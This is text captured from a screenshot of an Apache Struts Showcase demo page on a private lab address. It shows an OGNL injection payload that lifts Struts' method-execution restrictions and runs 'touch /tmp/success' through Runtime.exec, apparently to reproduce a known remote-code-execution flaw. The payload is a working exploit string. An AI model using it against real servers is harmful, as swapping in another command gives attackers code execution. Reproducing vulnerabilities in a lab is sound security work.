 不安全 | 192.168.211.129:8080/ajax/example5?age=12313&name=%28...
Struts Showcase
2022/03/09 08:09:10
Home Ajax Ajax Chat Action Chaining Config Browser Conversion CRUD Execute & Wait File Download File Upload Freemarker Hangman
JavaServer Faces Tags Tiles Token Validation Interactive Demo Person Manager Struts 1 Integration Help
OK
(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false), #_memberAccess["allowStaticMethodAccess"]= new java.lang.Boolean(true),
@java.lang.Runtime@getRuntime().exec('touch /tmp/success'))(meh)
12313
View Sources
Copyright © 2003-2022 The Apache Software Foundation.